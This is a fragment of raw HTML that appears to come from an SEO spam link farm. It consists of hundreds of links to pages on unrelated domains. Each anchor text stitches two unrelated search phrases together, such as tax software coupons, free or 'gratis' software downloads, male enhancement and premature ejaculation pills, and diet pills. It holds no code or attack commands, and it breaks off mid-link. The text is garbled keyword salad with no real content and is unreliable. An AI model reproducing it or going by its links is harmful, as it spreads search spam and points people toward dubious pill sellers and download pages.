href="http://www.sight.com.br/1d4955ed_juice-for-premature-ejaculation_foods-that-can-stop-premature-ejaculation/">foods that can stop premature ejaculation juice for premature ejaculation</a></li><li><a href="http://www.sight.com.br/1d4955ed_taxes-jobs-hiring_adobe-cloud-lightroom-download/">adobe cloud lightroom download taxes jobs hiring</a></li><li><a href="http://www.sight.com.br/1d4955ed_jade-eggs-for-kegel-exercise_taxation-gst/">taxation gst jade eggs for kegel exercise</a></li><li><a href="http://www.sight.com.br/1d4955ed_nacho-cheese-vs-zesty-cheese_premature-ejaculation-pills-that-actually-work/">premature ejaculation pills that actually work nacho cheese vs zesty cheese</a></li><li><a href="http://www.sight.com.br/1d4955ed_tax-reductions-in-2020_crossover-health-soma/">crossover health soma tax reductions in 2020</a></li><li><a href="http://www.sight.com.br/1d4955ed_adobe-lightroom-android-download_taxation-forms-definition/">taxation forms definition adobe lightroom android download</a></li><li><a href="http://www.sight.com.br/1d4955ed_edius-car_uk-taxation-guide/">uk taxation guide edius car</a></li><li><a href="http://www.sight.com.br/1d4955ed_turbotax-online-more-expensive-than-download_macho-barbers-wightman-road/">macho barbers wightman road turbotax online more expensive than download</a></li><li><a href="http://www.sight.com.br/1d4955ed_turbotax-visa-card-number_machismo-no-seculo-xxi/">machismo no seculo xxi turbotax visa card number</a></li><li><a href="http://www.sight.com.br/1d4955ed_taxation-division-northfield-nj_coreldraw-question/">coreldraw question taxation division northfield nj</a></li><li><a href="http://www.sight.com.br/1d4955ed_vegas-pro-resample_bartender-wine-key/">bartender wine key vegas pro resample</a></li><li><a href="http://www.sight.com.br/1d4955ed_adobe-after-effects-que-es_california-taxes-paycheck-calculator/">california taxes paycheck calculator adobe after effects que es</a></li><li><a href="http://www.sight.com.br/1d4955ed_turbotax-2017-online_turbotax-standard-coupon/">turbotax standard coupon turbotax 2017 online</a></li><li><a href="http://www.sight.com.br/1d4955ed_key-sketchpad-5.0_buy-turbo-pump-reviews/">buy turbo pump reviews key sketchpad 5.0</a></li>
<li><a href="https://liner.arban.ru/ca66e3ed_taxation-of-financing-companies_uk-self-employment-tax-calculator/">uk self-employment tax calculator taxation of financing companies</a></li><li><a href="https://liner.arban.ru/ca66e3ed_coreldraw-fit-text-to-path_what-are-adobe-lightroom-presets/">what are adobe lightroom presets coreldraw fit text to path</a></li><li><a href="https://liner.arban.ru/ca66e3ed_beyond-compare-bode-museum_anne-arundel-county-taxation-and-assessment/">anne arundel county taxation and assessment beyond compare bode museum</a></li><li><a href="https://liner.arban.ru/ca66e3ed_kegel-exercises-occupational-therapist_adobe-lightroom-cc-presets-not-working/">adobe lightroom cc presets not working kegel exercises occupational therapist</a></li><li><a href="https://liner.arban.ru/ca66e3ed_nacho-libre-jumping-off-cliff-gif_turbotax-is-free-until/">turbotax is free until nacho libre jumping off cliff gif</a></li><li><a href="https://liner.arban.ru/ca66e3ed_turbotax-2017-disc_adobe-lightroom-6-gratis/">adobe lightroom 6 gratis turbotax 2017 disc</a></li><li><a href="https://liner.arban.ru/ca66e3ed_cheapest-price-for-turbotax-deluxe-2018_taxation-in-canada-for-non-resident/">taxation in canada for non resident cheapest price for turbotax deluxe 2018</a></li><li><a href="https://liner.arban.ru/ca66e3ed_adobe-lightroom-cc-running-slow_tax-revenue-south-africa/">tax revenue south africa adobe lightroom cc running slow</a></li><li><a href="https://liner.arban.ru/ca66e3ed_adobe-lightroom-cc-app-wont-open_taxation-change-of-accounting-date/">taxation change of accounting date adobe lightroom cc app wont open</a></li><li><a href="https://liner.arban.ru/ca66e3ed_taco-macho-mentor-ohio_hector-macho-camacho-youtube/">hector macho camacho youtube taco macho mentor ohio</a></li><li><a href="https://liner.arban.ru/ca66e3ed_fl-studio-keyboard-piano_premature-ejaculation-causes-pregnancy/">premature ejaculation causes pregnancy fl studio keyboard piano</a></li><li><a href="https://liner.arban.ru/ca66e3ed_taxation-model-meaning_sothink-swf-decompiler-7-portable/">sothink swf decompiler 7 portable taxation model meaning</a></li><li><a href="https://liner.arban.ru/ca66e3ed_machismo-a350_turbotax-prepaid-card-help/">turbotax prepaid card help machismo a350</a></li><li><a href="https://liner.arban.ru/ca66e3ed_tax-services-near-me-are-now-open_can-my-doctor-prescribe-diet-pills/">can my doctor prescribe diet pills tax services near me are now open</a></li><li><a href="https://liner.arban.ru/ca66e3ed_earpro-earbuds_taxes-explained-in-plain-language/">taxes explained in plain language earpro earbuds</a></li><li><a href="https://liner.arban.ru/ca66e3ed_edius-buy_adobe-lightroom-underwater-preset/">adobe lightroom underwater preset edius buy</a></li><li><a href="https://liner.arban.ru/ca66e3ed_taxation-laws--amendment--ordinance-2019-india_macho-man-english/">macho man english taxation laws (amendment) ordinance 2019 india</a></li><li><a href="https://liner.arban.ru/ca66e3ed_jirafa-altura-macho_teamviewer-free/">teamviewer free jirafa altura macho</a></li><li><a href="https://liner.arban.ru/ca66e3ed_macho-nacho-dip-recipe_tax-jobs-san-antonio/">tax jobs san antonio macho nacho dip recipe</a></li><li><a href="https://liner.arban.ru/ca66e3ed_turbotax-business-canada-2018_nicelabel-set-object-visible/">nicelabel set object visible turbotax business canada 2018</a></li><li><a href="https://liner.arban.ru/ca66e3ed_turbotax-discount-from-fidelity_tax-calculator-2019-virginia/">tax calculator 2019 virginia turbotax discount from fidelity</a></li><li><a href="https://liner.arban.ru/ca66e3ed_turbotax-2016-foreign-tax-credit_macho-meaning-to/">macho meaning to turbotax 2016 foreign tax credit</a></li><li><a href="https://liner.arban.ru/ca66e3ed_macho-alfa-lomo-plateado-rifle-cromado_turbotax-premier-lowest-price/">turbotax premier lowest price macho alfa lomo plateado rifle cromado</a></li><li><a href="https://liner.arban.ru/ca66e3ed_premature-ejaculation-long-term-side-effects_machamp-trainer-deck-a/">machamp trainer deck a premature ejaculation long term side effects</a></li><li><a href="https://liner.arban.ru/ca66e3ed_camtasia-free-alternative_buy-adobe-lightroom-desktop/">buy adobe lightroom desktop camtasia free alternative</a></li><li><a href="https://liner.arban.ru/ca66e3ed_macho-nacho-man_nacho-chips-from-flour-tortillas/">nacho chips from flour tortillas macho nacho man</a></li><li><a href="https://liner.arban.ru/ca66e3ed_tax-calculator-kbc_turbotax-2017-file-location/">turbotax 2017 file location tax calculator kbc</a></li><li><a href="https://liner.arban.ru/ca66e3ed_adobe-photoshop-lightroom-presets-free-download_turbotax-online-fees/">turbotax online fees adobe photoshop lightroom presets free download</a></li><li><a href="https://liner.arban.ru/ca66e3ed_dividend-taxes-denmark_turbotax-business-version/">turbotax business version dividend taxes denmark</a></li><li><a href="https://liner.arban.ru/ca66e3ed_taxation-related-articles_business-tax-in-los-angeles--california/">business tax in los angeles, california taxation related articles</a></li><li><a href="https://liner.arban.ru/ca66e3ed_adobe-after-effects-keying_sketchbook-journal-prompts/">sketchbook journal prompts adobe after effects keying</a></li><li><a href="https://liner.arban.ru/ca66e3ed_tax-two-jobs-australia_mindmanager-hide-tags/">mindmanager hide tags tax two jobs australia</a></li><li><a href="https://liner.arban.ru/ca66e3ed_coreldraw-join-lines_adobe-illustrator-os-x/">adobe illustrator os x coreldraw join lines</a></li><li><a href="https://liner.arban.ru/ca66e3ed_nacho-chips-joke_tax-volunteer-jobs/">tax volunteer jobs nacho chips joke</a></li><li><a href="https://liner.arban.ru/ca66e3ed_adobe-lightroom-open-source_turbotax-customer-service-phone-number-hours/">turbotax customer service phone number hours adobe lightroom open source</a></li><li><a href="https://liner.arban.ru/ca66e3ed_turbotax-2018-quarterly-taxes_turbotax-2018-rental-property/">turbotax 2018 rental property turbotax 2018 quarterly taxes</a></li><li><a href="https://liner.arban.ru/ca66e3ed_bartender-wod_adobe-lightroom-6-update-mac/">adobe lightroom 6 update mac bartender wod</a></li><li><a href="https://liner.arban.ru/ca66e3ed_purchase-turbotax-home-and-business-2017_coreldraw-not-opening-files/">coreldraw not opening files purchase turbotax home and business 2017</a></li><li><a href="https://liner.arban.ru/ca66e3ed_turbotax-data-breach-2015_taxation-book/">taxation book turbotax data breach 2015</a></li><li><a href="https://liner.arban.ru/ca66e3ed_adobe-lightroom-access-denied_best-price-on-turbotax-business-2018/">best price on turbotax business 2018 adobe lightroom access denied</a></li>
<li><a href="http://hotsale.kiev.ua/fb7716ed_coreldraw-object-manager_best-male-enhancement-pills-that-work-instantly/">best male enhancement pills that work instantly coreldraw object manager</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_turbotax-premier-2018-how-many-users_taxes-certificate-of-exemption/">taxes certificate of exemption turbotax premier 2018 how many users</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_turbotax-for-s-corp_turbotax-canada-noa/">turbotax canada noa turbotax for s corp</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_hector-camacho-idiocracy_macho-man-unable-to-open-desk/">macho man unable to open desk hector camacho idiocracy</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_turbotax-2018-version-comparison_discounts-on-turbotax-premier/">discounts on turbotax premier turbotax 2018 version comparison</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_macho-alfa-que-se-respeta_adobe-illustrator-how-to-copy-and-paste/">adobe illustrator how to copy and paste macho alfa que se respeta</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_instagram-macho-gym_video-studio-in-kolkata/">video studio in kolkata instagram macho gym</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_cheapest-property-tax-in-north-texas_icivics-taxation-review/">icivics taxation review cheapest property tax in north texas</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_adobe-lightroom-trial-expired_turbotax-estimated-taxes/">turbotax estimated taxes adobe lightroom trial expired</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_macho-body-definition_tax-cars-belgium-2020/">tax cars belgium 2020 macho body definition</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_taxation-debate-motions_turbotax-business-2018-update/">turbotax business 2018 update taxation debate motions</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_taxes-hong-kong-calculator_indirect-taxation-definition-government/">indirect taxation definition government taxes hong kong calculator</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_turbotax-who-can-i-claim-as-a-dependent_who-owns-nacho-hippo/">who owns nacho hippo turbotax who can i claim as a dependent</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_what-causes-early-ejaculation_do-premature-ejaculation-wipes-work/">do premature ejaculation wipes work what causes early ejaculation</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_macho-de-la-cabra-montes_jurnal-chemoffice/">jurnal chemoffice macho de la cabra montes</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_camtasia-osx_expat-taxation-in-china/">expat taxation in china camtasia osx</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_macho-taco-tacoma_taxation-of-dividends-in-south-africa/">taxation of dividends in south africa macho taco tacoma</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_download-software-microsoft-free_california-taxes-for-small-business/">california taxes for small business download software microsoft free</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_adobe-illustrator-guide_adobe-lightroom-classic-cc--v8.0--multilingual/">adobe lightroom classic cc (v8.0) multilingual adobe illustrator guide</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_turbotax-self-employed-free-uber_goldwave-batch-convert/">goldwave batch convert turbotax self employed free uber</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_videostudio-blur_2019-tax-year-end/">2019 tax year end videostudio blur</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_adobe-dreamweaver-cs6-download-zip_taxes-based-on-citizenship/">taxes based on citizenship adobe dreamweaver cs6 download zip</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_premature-ejaculation-online-prescription_taxation-definition-in-your-own-words/">taxation definition in your own words premature ejaculation online prescription</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_edius-7-quick-titler_adobe-lightroom-cc-pc-requirements/">adobe lightroom cc pc requirements edius 7 quick titler</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_michael-macho-instagram_macho-fern-spores/">macho fern spores michael macho instagram</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_nacho-chips-kcal_colombia-machismo-culture/">colombia machismo culture nacho chips kcal</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_matcha-green-tea-gummies-reviews_turbotax-2018-at-office-depot/">turbotax 2018 at office depot matcha green tea gummies reviews</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_guitar-pro-version-6_turbotax-deluxe-cheapest-price/">turbotax deluxe cheapest price guitar pro version 6</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_turbotax-free-state-hack-2018_aaa-discount-for-turbotax/">aaa discount for turbotax turbotax free state hack 2018</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_earpro-earbuds-wireless_adobe-lightroom-6.14-update-download/">adobe lightroom 6.14 update download earpro earbuds wireless</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_coupon-code-turbotax-canada_macho-alfa-traductor/">macho alfa traductor coupon code turbotax canada</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_bluetooth-software-download-windows-10_adobe-dreamweaver-game/">adobe dreamweaver game bluetooth software download windows 10</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_fl-studio-edison_download-microsoft-trial-software/">download microsoft trial software fl studio edison</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_erectile-dysfunction-kidney-stones_tax-online-gambling/">tax online gambling erectile dysfunction kidney stones</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_tax-i-synonym_kegel-exercises-results/">kegel exercises results tax i synonym</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_adobe-dreamweaver-bootstrap-tutorial_download-software-free-pdf/">download software free pdf adobe dreamweaver bootstrap tutorial</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_mucho-gusto-gluten-free-menu_dc-tax-and-revenue-phone-number/">dc tax and revenue phone number mucho gusto gluten free menu</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_tax-jobs-for-students_history-of-taxation/">history of taxation tax jobs for students</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_tax-forms-2019-zambia_download-software-recovery-free/">download software recovery free tax forms 2019 zambia</a></li><li><a href="http://hotsale.kiev.ua/fb7716ed_tax-collector-synonym_book-of-taxation-free-download/">book of taxation free download tax collector synonym</a></li>
<li><a href="https://quant.it/18160ded_turbo-tax-deals-southwest_taxes-canada-due-2018/">taxes canada due 2018 turbo tax deals southwest</a></li><li><a href="https://quant.it/18160ded_male-enhancement-pills-webmd_teamviewer-live-chat/">teamviewer live chat male enhancement pills webmd</a></li><li><a href="https://quant.it/18160ded_turbotax-small-business-llc_premature-ejaculation-treatment-chennai/">premature ejaculation treatment chennai turbotax small business llc</a></li><li><a href="https://quant.it/18160ded_ebay-2016-turbotax_australian-taxation-office-gst-forms/">australian taxation office gst forms ebay 2016 turbotax</a></li><li><a href="https://quant.it/18160ded_machli-jal-ki-rani-hai-dj-mein_turbotax-2018-el-capitan/">turbotax 2018 el capitan machli jal ki rani hai dj mein</a></li><li><a href="https://quant.it/18160ded_machamp-pokemon_turbotax-audit-defense-worth-it/">turbotax audit defense worth it machamp pokemon</a></li><li><a href="https://quant.it/18160ded_download-software-microsoft-picture-manager-free_turbotax-commercial-girl-2019-name/">turbotax commercial girl 2019 name download software microsoft picture manager free</a></li><li><a href="https://quant.it/18160ded_coreldraw-mirror_edius-ubuntu/">edius ubuntu coreldraw mirror</a></li><li><a href="https://quant.it/18160ded_erectile-dysfunction-near-me_mathtype-yaz--tipi/">mathtype yaz? tipi erectile dysfunction near me</a></li><li><a href="https://quant.it/18160ded_what-are-the-taxes-for-sole-proprietorship-in-philippines_adobe-dreamweaver-download-for-windows-10/">adobe dreamweaver download for windows 10 what are the taxes for sole proprietorship in philippines</a></li><li><a href="https://quant.it/18160ded_vegas-pro-remove-jitter_nys-tax-and-finance-contact-us/">nys tax and finance contact us vegas pro remove jitter</a></li><li><a href="https://quant.it/18160ded_sketchbook-inspo_taxes-on-house-profit/">taxes on house profit sketchbook inspo</a></li><li><a href="https://quant.it/18160ded_taxation-canada-small-business_adobe-audition-remove-echo/">adobe audition remove echo taxation canada small business</a></li><li><a href="https://quant.it/18160ded_definition-of-tax-contract_nacho-cheese-kfc/">nacho cheese kfc definition of tax contract</a></li><li><a href="https://quant.it/18160ded_turbotax-business-2016-state-download_teamviewer-yearly-subscription/">teamviewer yearly subscription turbotax business 2016 state download</a></li><li><a href="https://quant.it/18160ded_taxes-california-vs-nevada_el-macho-de-la-oveja-como-se-llama/">el macho de la oveja como se llama taxes california vs nevada</a></li><li><a href="https://quant.it/18160ded_teamviewer-phone_what-is-adobe-lightroom-classic-used-for/">what is adobe lightroom classic used for teamviewer phone</a></li><li><a href="https://quant.it/18160ded_adobe-illustrator-zoom-tool_machli-jal-ki-rani-hai-hath-laga-dj/">machli jal ki rani hai hath laga dj adobe illustrator zoom tool</a></li><li><a href="https://quant.it/18160ded_hong-kong-taxation-law-and-practice-2018-19_turbotax-premier-download-coupon/">turbotax premier download coupon hong kong taxation law and practice 2018-19</a></li><li><a href="https://quant.it/18160ded_adobe-lightroom-6-india_tax-allowance-synonym/">tax allowance synonym adobe lightroom 6 india</a></li><li><a href="https://quant.it/18160ded_axialis-iconworkshop-review_tax-administration-and-revenue-generation/">tax administration and revenue generation axialis iconworkshop review</a></li><li><a href="https://quant.it/18160ded_beyond-compare-usage_turbotax-small-business-2017-download/">turbotax small business 2017 download beyond compare usage</a></li><li><a href="https://quant.it/18160ded_zbrush-ui-download_taxation-of-nonqualified-stock-options/">taxation of nonqualified stock options zbrush ui download</a></li><li><a href="https://quant.it/18160ded_adobe-lightroom-6-disc_turbotax-login-amend/">turbotax login amend adobe lightroom 6 disc</a></li><li><a href="https://quant.it/18160ded_house-taxes-las-vegas_grillo-macho-hembra/">grillo macho hembra house taxes las vegas</a></li><li><a href="https://quant.it/18160ded_side-effects-of-male-enhancement-supplements_taxation-cs-executive-question-paper/">taxation cs executive question paper side effects of male enhancement supplements</a></li><li><a href="https://quant.it/18160ded_adobe-illustrator-new-layer_california-tax-on-used-cars/">california tax on used cars adobe illustrator new layer</a></li><li><a href="https://quant.it/18160ded_fl-studio-for-mac_turbotax-file-2017-taxes-late/">turbotax file 2017 taxes late fl studio for mac</a></li><li><a href="https://quant.it/18160ded_turbotax-premier-2018-system-requirements_where-to-buy-turbotax-home-and-business-2017/">where to buy turbotax home and business 2017 turbotax premier 2018 system requirements</a></li><li><a href="https://quant.it/18160ded_tax-definition-gift_online-tax-agent/">online tax agent tax definition gift</a></li><li><a href="https://quant.it/18160ded_honours-in-taxation-unisa_nacho-cheese-wiki/">nacho cheese wiki honours in taxation unisa</a></li><li><a href="https://quant.it/18160ded_double-taxation-certificate-of-residence_tax-calculator-toronto/">tax calculator toronto double taxation certificate of residence</a></li><li><a href="https://quant.it/18160ded_taxation-of-individuals-in-switzerland_taxation--gst-and-miscellaneous-provisions--act-2000/">taxation (gst and miscellaneous provisions) act 2000 taxation of individuals in switzerland</a></li><li><a href="https://quant.it/18160ded_tax-efficient-synonym_coreldraw-job-in-bangalore/">coreldraw job in bangalore tax efficient synonym</a></li><li><a href="https://quant.it/18160ded_adobe-lightroom-cc-monthly-subscription_define-macho-origin/">define macho origin adobe lightroom cc monthly subscription</a></li><li><a href="https://quant.it/18160ded_taxation-law-in-hindi-pdf_taxation-for-business-in-canada/">taxation for business in canada taxation law in hindi pdf</a></li><li><a href="https://quant.it/18160ded_zbrush-select-polygroup_macho-cabrio-brujeria/">macho cabrio brujeria zbrush select polygroup</a></li><li><a href="https://quant.it/18160ded_tax-department-near-me_taxation-for-international-business/">taxation for international business tax department near me</a></li><li><a href="https://quant.it/18160ded_canadian-tax-calculator_taxation-book-pdf-download/">taxation book pdf download canadian tax calculator</a></li><li><a href="https://quant.it/18160ded_mindmanager-software-free-download_adobe-dreamweaver-jsp/">adobe dreamweaver jsp mindmanager software free download</a></li>
<li><a href="https://adultsextoys.sydney/25e093ed_teamviewer-protocol-negotiation-failed_taxation-of-liquidating-dividends/">taxation of liquidating dividends teamviewer protocol negotiation failed</a></li><li><a href="https://adultsextoys.sydney/25e093ed_financial-taxation-house_macho-alfa-wikihow/">macho alfa wikihow financial taxation house</a></li><li><a href="https://adultsextoys.sydney/25e093ed_taxes-scolaires-gatineau-tfp_california-unemployment-tax/">california unemployment tax taxes scolaires gatineau tfp</a></li><li><a href="https://adultsextoys.sydney/25e093ed_california-taxation-code_nombre-macho-en-ingles/">nombre macho en ingles california taxation code</a></li><li><a href="https://adultsextoys.sydney/25e093ed_easyrecovery-data-recovery-free-download_nacho-cheese-crackers/">nacho cheese crackers easyrecovery data recovery free download</a></li><li><a href="https://adultsextoys.sydney/25e093ed_carro-macho-definicion_turbotax-home-and-business-2017-staples/">turbotax home and business 2017 staples carro macho definicion</a></li><li><a href="https://adultsextoys.sydney/25e093ed_bmo-turbotax-rebate-code_taxation-principles-in-economics/">taxation principles in economics bmo turbotax rebate code</a></li><li><a href="https://adultsextoys.sydney/25e093ed_tax-2019-netherlands_adobe-lightroom-presets-for-iphone/">adobe lightroom presets for iphone tax 2019 netherlands</a></li><li><a href="https://adultsextoys.sydney/25e093ed_taxation-before-16th-amendment_nicelabel-database/">nicelabel database taxation before 16th amendment</a></li><li><a href="https://adultsextoys.sydney/25e093ed_turbotax-not-accepting-credit-card_nacho-cheese-joke-meaning/">nacho cheese joke meaning turbotax not accepting credit card</a></li><li><a href="https://adultsextoys.sydney/25e093ed_income-tax-classes-online-free_definition-of-tax-haven/">definition of tax haven income tax classes online free</a></li><li><a href="https://adultsextoys.sydney/25e093ed_bartender-drink-book_california-taxation-of-military-pay/">california taxation of military pay bartender drink book</a></li><li><a href="https://adultsextoys.sydney/25e093ed_tax-advantages-of-llc-vs-sole-proprietorship_incontinence-exercises/">incontinence exercises tax advantages of llc vs sole proprietorship</a></li><li><a href="https://adultsextoys.sydney/25e093ed_does-premature-ejaculation-mean-low-sperm-count_coreldraw-unleashed/">coreldraw unleashed does premature ejaculation mean low sperm count</a></li><li><a href="https://adultsextoys.sydney/25e093ed_kegel-exercises-for-sphincter_turbotax-2016-crashing/">turbotax 2016 crashing kegel exercises for sphincter</a></li><li><a href="https://adultsextoys.sydney/25e093ed_taxation-of-dividends-malta_nacho-cheese-recipe-american-cheese/">nacho cheese recipe american cheese taxation of dividends malta</a></li><li><a href="https://adultsextoys.sydney/25e093ed_edius-download-32-bit_escort-rs-turbo-for-sale-usa/">escort rs turbo for sale usa edius download 32 bit</a></li><li><a href="https://adultsextoys.sydney/25e093ed_nacho-libre-vs-ramses_national-tax-experts-glendale-california/">national tax experts glendale california nacho libre vs ramses</a></li><li><a href="https://adultsextoys.sydney/25e093ed_macho-feminist-meaning_definition-macho-en-italien/">definition macho en italien macho feminist meaning</a></li><li><a href="https://adultsextoys.sydney/25e093ed_download-software-cisco-linksys-x1000_vegas-pro-gpu-acceleration/">vegas pro gpu acceleration download software cisco linksys x1000</a></li><li><a href="https://adultsextoys.sydney/25e093ed_better-tax-payments-online_how-to-do-kegel-exercises-wikihow/">how to do kegel exercises wikihow better tax payments online</a></li><li><a href="https://adultsextoys.sydney/25e093ed_taxation-annual-rates-bill_taxes-throughout-history/">taxes throughout history taxation annual rates bill</a></li><li><a href="https://adultsextoys.sydney/25e093ed_nicelabel-latest-version_state-tax-calculator/">state tax calculator nicelabel latest version</a></li><li><a href="https://adultsextoys.sydney/25e093ed_adobe-lightroom-ios-presets_macho-ennacho-song-in-tamil/">macho ennacho song in tamil adobe lightroom ios presets</a></li><li><a href="https://adultsextoys.sydney/25e093ed_coreldraw-menu-bar_ear-pro-hanger/">ear pro hanger coreldraw menu bar</a></li><li><a href="https://adultsextoys.sydney/25e093ed_zbrush-jewelry-plugin_turbotax-premier-2018-windows-download/">turbotax premier 2018 windows download zbrush jewelry plugin</a></li><li><a href="https://adultsextoys.sydney/25e093ed_service-code-for-turbotax-deluxe-2018_dabur-ayurvedic-medicine-for-premature-ejaculation/">dabur ayurvedic medicine for premature ejaculation service code for turbotax deluxe 2018</a></li><li><a href="https://adultsextoys.sydney/25e093ed_definition-of-tax-capacity_taxation-courses-in-sealdah/">taxation courses in sealdah definition of tax capacity</a></li><li><a href="https://adultsextoys.sydney/25e093ed_adobe-encore-play-all_tax-haven-2019/">tax haven 2019 adobe encore play all</a></li><li><a href="https://adultsextoys.sydney/25e093ed_turbotax-2018-keeps-crashing_turbotax-online-2017-login/">turbotax online 2017 login turbotax 2018 keeps crashing</a></li><li><a href="https://adultsextoys.sydney/25e093ed_tax-accountant-salary-luxembourg_macho-man-airport/">macho man airport tax accountant salary luxembourg</a></li><li><a href="https://adultsextoys.sydney/25e093ed_camtasia-screenshot_nacho-libre-nucleus-gif/">nacho libre nucleus gif camtasia screenshot</a></li><li><a href="https://adultsextoys.sydney/25e093ed_tax-overdue-synonym_tax-executive-recruiters/">tax executive recruiters tax overdue synonym</a></li><li><a href="https://adultsextoys.sydney/25e093ed_adobe-dreamweaver-mx-2004_how-gst-taxation-works/">how gst taxation works adobe dreamweaver mx 2004</a></li><li><a href="https://adultsextoys.sydney/25e093ed_turbotax-vancity-discount_adobe-lightroom-classic-and-catalina/">adobe lightroom classic and catalina turbotax vancity discount</a></li><li><a href="https://adultsextoys.sydney/25e093ed_comtac-ear-pro_hector-camacho-barneys-new-york/">hector camacho barneys new york comtac ear pro</a></li><li><a href="https://adultsextoys.sydney/25e093ed_nacho-hippo-airport_turbotax-business-2016-free-download/">turbotax business 2016 free download nacho hippo airport</a></li><li><a href="https://adultsextoys.sydney/25e093ed_can-premature-ejaculation-leads-to-pregnancy_nacho-cheese-for-nachos/">nacho cheese for nachos can premature ejaculation leads to pregnancy</a></li><li><a href="https://adultsextoys.sydney/25e093ed_machismo-factor_diet-pills-doctors-recommend/">diet pills doctors recommend machismo factor</a></li><li><a href="https://adultsextoys.sydney/25e093ed_how-to-use-lidocaine-cream-for-premature-ejaculation_taxation-accounting-book-pdf/">taxation accounting book pdf how to use lidocaine cream for premature ejaculation</a></li>
<li><a href="https://www.butchers.in/1e511ced_lenovo-software-download-windows-10_matcha-green-tea-starbucks-recipe/">matcha green tea starbucks recipe lenovo software download windows 10</a></li><li><a href="https://www.butchers.in/1e511ced_prozac-premature-ejaculation-treatment_macho-man-flex/">macho man flex prozac premature ejaculation treatment</a></li><li><a href="https://www.butchers.in/1e511ced_shares-taxation-germany_mero-macho-jarabe-precio/">mero macho jarabe precio shares taxation germany</a></li><li><a href="https://www.butchers.in/1e511ced_turbotax-canada-online-reviews_macho-yangu-humwelekea-bwana-daima/">macho yangu humwelekea bwana daima turbotax canada online reviews</a></li><li><a href="https://www.butchers.in/1e511ced_tax-department-sc_turbotax-american-express-2019/">turbotax american express 2019 tax department sc</a></li><li><a href="https://www.butchers.in/1e511ced_tax-calculator-jersey_turbotax-service-code-25/">turbotax service code 25 tax calculator jersey</a></li><li><a href="https://www.butchers.in/1e511ced_the-supreme-court-federal-taxation-and-the-constitution_turbotax-prepaid-card-tax-refund/">turbotax prepaid card tax refund the supreme court federal taxation and the constitution</a></li><li><a href="https://www.butchers.in/1e511ced_machli-jal-ki-rani-hai-uska-pani-hai-haath_purchase-turbotax-business-2017/">purchase turbotax business 2017 machli jal ki rani hai uska pani hai haath</a></li><li><a href="https://www.butchers.in/1e511ced_adobe-lightroom-alternative-ipad_the-adobe-photoshop-lightroom-classic-cc-book-for-digital-photographers--voices-that-matter-/">the adobe photoshop lightroom classic cc book for digital photographers (voices that matter) adobe lightroom alternative ipad</a></li><li><a href="https://www.butchers.in/1e511ced_taxation-of-accrued-dividends_adobe-photoshop-how-to-add-text/">adobe photoshop how to add text taxation of accrued dividends</a></li><li><a href="https://www.butchers.in/1e511ced_macho-alfa-scooby-doo-papa_erectile-dysfunction-gummies/">erectile dysfunction gummies macho alfa scooby doo papa</a></li><li><a href="https://www.butchers.in/1e511ced_matcha-green-tea-estrogen_taxes-for-llc-in-nevada/">taxes for llc in nevada matcha green tea estrogen</a></li><li><a href="https://www.butchers.in/1e511ced_how-to-report-backdoor-roth-ira-in-turbotax-2017_essay-on-taxation-system-in-pakistan/">essay on taxation system in pakistan how to report backdoor roth ira in turbotax 2017</a></li><li><a href="https://www.butchers.in/1e511ced_california-taxation-of-foreign-corporations_adobe-lightroom-cc-free-download-for-android/">adobe lightroom cc free download for android california taxation of foreign corporations</a></li><li><a href="https://www.butchers.in/1e511ced_canada-taxes-marriage_mucho-gusto-jose-miguel-vi--241-uela/">mucho gusto jose miguel vi&#241;uela canada taxes marriage</a></li><li><a href="https://www.butchers.in/1e511ced_camtasia-studio-price_turbotax-online-data-security/">turbotax online data security camtasia studio price</a></li><li><a href="https://www.butchers.in/1e511ced_macho-name-definition_turbotax-audit-risk-low/">turbotax audit risk low macho name definition</a></li><li><a href="https://www.butchers.in/1e511ced_premature-ejaculation-is-anxiety_social-security-benefits-tax-rate-2018/">social security benefits tax rate 2018 premature ejaculation is anxiety</a></li><li><a href="https://www.butchers.in/1e511ced_australian-tax-2019_premature-ejaculation-medicine-in-homeopathy-in-hindi/">premature ejaculation medicine in homeopathy in hindi australian tax 2019</a></li><li><a href="https://www.butchers.in/1e511ced_tax-department-ri_taxation-without-representation-date/">taxation without representation date tax department ri</a></li><li><a href="https://www.butchers.in/1e511ced_taxation-of-dividends-malta_taxes-in-restaurants-canada/">taxes in restaurants canada taxation of dividends malta</a></li><li><a href="https://www.butchers.in/1e511ced_adobe-photoshop-app_crossover-relief-valve/">crossover relief valve adobe photoshop app</a></li><li><a href="https://www.butchers.in/1e511ced_taxation-of-foreign-dividends-in-mauritius_nacho-libre-fantastic/">nacho libre fantastic taxation of 